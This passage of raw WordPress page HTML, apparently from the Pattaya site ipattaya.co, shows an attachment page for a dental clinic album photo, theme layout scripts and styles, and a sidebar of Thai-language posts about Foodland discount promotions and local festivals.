<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">LINE_ALBUM_Dental Point_230623_13</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/wp-content/uploads/2016/09/LINE_ALBUM_Dental-Point_230623_13.jpg" title="LINE_ALBUM_Dental Point_230623_13" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.ipattaya.co/wp-content/uploads/2016/09/LINE_ALBUM_Dental-Point_230623_13.jpg" alt="" /></a></div></div><div class="td_block_wrap tdb_attachment_description tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdb_attachment_description{margin-bottom:21px}.tdb_attachment_description span{color:#444;font-size:11px;font-style:italic;line-height:17px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span>#image_title</span></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_16 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_16 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/line_album_dental-point_230623_12/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2016/09/LINE_ALBUM_Dental-Point_230623_12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LINE_ALBUM_Dental Point_230623_12" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/line_album_dental-point_230623_14/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2016/09/LINE_ALBUM_Dental-Point_230623_14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LINE_ALBUM_Dental Point_230623_14" /></a></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style></style>
<style>.tdi_20 .td-image-wrap{padding-bottom:70%}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.tdi_20 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_20 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_20 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_20 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-block-title a,.tdi_20 .td-block-title span{text-transform:uppercase!important}.tdi_20 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-meta-info{padding:0 0 0 13px}.tdi_20 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{width:100%;float:left}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-35396","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "754";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "189";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-35396","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "0";
block_tdi_22.found_posts = "0";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "0";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_22 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style></style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-35396","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 